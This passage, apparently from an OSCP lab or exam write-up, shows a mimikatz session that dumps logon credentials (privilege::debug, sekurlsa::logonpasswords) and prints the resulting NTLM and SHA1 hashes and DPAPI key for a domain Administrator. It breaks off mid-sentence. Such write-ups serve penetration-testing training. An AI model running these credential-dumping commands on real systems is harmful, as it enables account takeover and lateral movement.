 mimikatz #
privilege::debug
mimikatz # Privilege '20' OK
sekurlsa::logonpasswords
mimikatz #
Authentication Id : 0 ; 385339 (00000000:0005e13b)
Session           : Interactive from 1
User Name         : Administrator
Domain            : OSCP
Logon Server      : DC01
Logon Time        : 4/5/2023 1:15:19 AM
SID               : S-1-5-21-1583638684-2307827405-638449348-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : OSCP
         * NTLM     : 5d988c7e48d059715a0ce8953e714252
         * SHA1     : 6aaca49300d714b2852e174c295ccfdb0a646182
         * DPAPI    : b418549c004b481b5000bb608c53bb55
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : OSCP
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : OSCP.EXAM
         * Password : (null)
        ssp :
        credman :
        cloudap :
On MS01:
Now we can downlo